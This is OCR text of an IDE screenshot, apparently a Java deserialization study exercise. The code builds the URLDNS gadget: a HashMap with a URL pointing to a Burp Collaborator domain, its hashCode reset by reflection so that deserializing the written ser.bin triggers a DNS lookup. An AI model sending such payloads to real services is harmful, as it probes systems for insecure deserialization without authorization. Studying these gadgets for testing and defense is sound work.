 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) java - SerializeTest.java
java src SerializeTest main
Reflection
项目
Reflection.java UnserializeTest.java SerializeTest.java
java D:\Download\java
.idea
out
src
Persion
Reflection
SerializeTest
UnserializeTest
ser.bin
java.iml
外部库
临时文件和控制台
结构
SerializeTest
serilize(Object): void
main(String[]): void
2 1 1
7 public class SerializeTest {
8 public static void serilize(Object obj) throws Exception {
9 ObjectOutputStream os = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
10 os.writeObject(obj);
11 }
12
13 public static void main(String[] args) throws Exception{
14 HashMap<URL, Integer> urlIntegerHashMap = new HashMap<>();
15 // 这里是让在put的时候不会触发 dns请求
16 URL url = new URL( spec: "http://86cbf8zpl74txxdcfm86k9tk7bd11q.burpcollaborator.net");
17 Class clazz = url.getClass();
18 Field hashCode = clazz.getDeclaredField( name: "hashCode");
19 hashCode.setAccessible(true);
20 hashCode.set(url,1111);
21 urlIntegerHashMap.put(url,1);
22
23 // 这里是让hashCode改回 -1 即在反序列化的时候触发dns请求
24 hashCode.set(url,-1);
25 serilize(urlIntegerHashMap);
26 }
27
28 }
29
项目
结构
Bookmarks
数据库
SciView
层次结构
运行: Reflection
"C:\Program Files\Java\jdk1.8.0_101\bin\java.exe" ...
Persion{wan='wan', i=2}
Persion{wan='wan', i=33}
action test
进程已结束,退出代码0
英
Version Control 运行 调试 TODO 问题 终端 SpotBugs Profiler Python Packages 服务 构建
构建在 1秒68毫秒 中成功完成 (45 分钟 之前) 17:38 CRLF UTF-8 4 个空格